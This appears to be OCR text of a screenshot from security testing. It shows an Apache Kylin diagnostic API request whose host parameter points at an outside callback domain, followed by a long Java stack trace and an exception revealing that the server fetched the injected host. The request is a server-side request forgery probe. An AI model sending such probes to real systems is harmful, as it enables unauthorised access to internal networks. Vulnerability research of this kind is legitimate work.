 不安全 ubuntu22.win11:7070/kylin/api/system/diag/status?host=http://111.1.dns.m0d9.me/&id=1
翻译 SAST IAST work hack blog code Hacktivity | Hacker... CrowdStream - Bu...
org.apache.kylin.rest.security.FillEmptyAuthorizationFilter.doFilter(FillEmptyAuthorizationFilter.java:46) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.apache.kylin.rest.interceptor.ResourceGroupCheckerFilter.doFilter(ResourceGroupCheckerFilter.java:70) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at
org.apache.kylin.rest.interceptor.RepeatableRequestBodyFilter.doFilter(RepeatableRequestBodyFilter.java:67) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:337) at
org.springframework.security.web.access.intercept.FilterSecurityInterceptor.invoke(FilterSecurityInterceptor.java:115) at
org.springframework.security.web.access.intercept.FilterSecurityInterceptor.doFilter(FilterSecurityInterceptor.java:81) at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.jav
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:122) at org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.ja
at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:126) at
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:81) at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.authentication.AnonymousAuthenticationFilter.doFilter(AnonymousAuthenticationFilter.java:109) at
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter.doFilter(SecurityContextHolderAwareRequestFilter.java:149) at
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at org.springframework.security.web.savedrequest.RequestCacheAwareFilter.doFilter(RequestCacheAwareFilter.java:63) a
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.authentication.www.BasicAuthenticationFilter.doFilterInternal(BasicAuthenticationFilter.java:150) at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at org.apache.kylin.rest.security.FillEmptyAuthorizationFilter.doFilter(FillEmptyAuthorizationFilter.java:46) at
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.authentication.ui.DefaultLogoutPageGeneratingFilter.doFilterInternal(DefaultLogoutPageGeneratingFilter.java:58) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.authentication.ui.DefaultLoginPageGeneratingFilter.doFilter(DefaultLoginPageGeneratingFilter.java:237) at
org.springframework.security.web.authentication.ui.DefaultLoginPageGeneratingFilter.doFilter(DefaultLoginPageGeneratingFilter.java:223) at
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.authentication.AbstractAuthenticationProcessingFilter.doFilter(AbstractAuthenticationProcessingFilter.java:219) at
org.springframework.security.web.authentication.AbstractAuthenticationProcessingFilter.doFilter(AbstractAuthenticationProcessingFilter.java:213) at
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at org.springframework.security.web.authentication.logout.LogoutFilter.doFilter(LogoutFilter.java:103) at
org.springframework.security.web.authentication.logout.LogoutFilter.doFilter(LogoutFilter.java:89) at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.header.HeaderWriterFilter.doHeadersAfter(HeaderWriterFilter.java:90) at org.springframework.security.web.header.HeaderWriterFilter.doFilterInternal(HeaderWriterFilter.java:75) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.context.request.async.WebAsyncManagerIntegrationFilter.doFilterInternal(WebAsyncManagerIntegrationFilter.java:55) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at
org.springframework.security.web.context.SecurityContextPersistenceFilter.doFilter(SecurityContextPersistenceFilter.java:110) at
org.springframework.security.web.context.SecurityContextPersistenceFilter.doFilter(SecurityContextPersistenceFilter.java:80) at
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:346) at org.springframework.security.web.FilterChainProxy.doFilterInternal(FilterChainProxy.java:221) at
org.springframework.security.web.FilterChainProxy.doFilter(FilterChainProxy.java:186) at org.springframework.web.filter.DelegatingFilterProxy.invokeDelegate(DelegatingFilterProxy.java:354) at
org.springframework.web.filter.DelegatingFilterProxy.doFilter(DelegatingFilterProxy.java:267) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.apache.kylin.rest.interceptor.V2ApiFilter.doFilter(V2ApiFilter.java:83) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at
org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93) at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at
org.springframework.session.web.http.SessionRepositoryFilter.doFilterInternal(SessionRepositoryFilter.java:155) at org.springframework.session.web.http.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:82) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at
org.apache.kylin.rest.MultiTenantModeFilter.doFilter(MultiTenantModeFilter.java:120) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.apache.kylin.rest.QueryNodeFilter.doFilter(QueryNodeFilter.java:180) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at
org.apache.kylin.rest.JobNodeFilter.doFilter(JobNodeFilter.java:81) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.apache.kylin.rest.security.LoginLogFilter.doFilterInternal(LoginLogFilter.java:50) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.springframework.boot.actuate.metrics.web.servlet.WebMvcMetricsFilter.doFilterInternal(WebMvcMetricsFilter.java:96) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.apache.kylin.rest.interceptor.KEFilter.doFilterInternal(KEFilter.java:68) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:177) at
org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97) at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:541) at
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135) at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92) at
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78) at org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:687) at
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:360) at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:399) at
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:891) at
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1784) at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) at
org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191) at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659) at
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) at java.lang.Thread.run(Thread.java:750) </stacktrace>
<exception>Unexpected character ('<' (code 60)): expected a valid value (JSON String, Number, Array, Object or token 'null', 'true' or 'false') at [Source: (byte[])"<HTML><meta name="viewport" content="width=device-width,
scale=1"> <HEAD> <TITLE> Web Authentication Redirect</TITLE> <META http-equiv="Cache-control" content="no-cache"> <META http-equiv="Pragma" content="no-cache"> <META http-equiv="Expires" content="-1"> <META http-equiv="re
content="1; URL=https://wifilogin.tencent.com/LoginNew/guestwifi/index.html?switch_url=http://192.0.2.1/login.html&redirect=http://111.1.dns.m0d9.me/kylin/api/system/diag/status?id=1"> </HEAD> </HTML>"; line: 1, column: 2
</exception>
<url>http://ubuntu22.win11:7070/kylin/api/system/diag/status</url>
<suggestion/>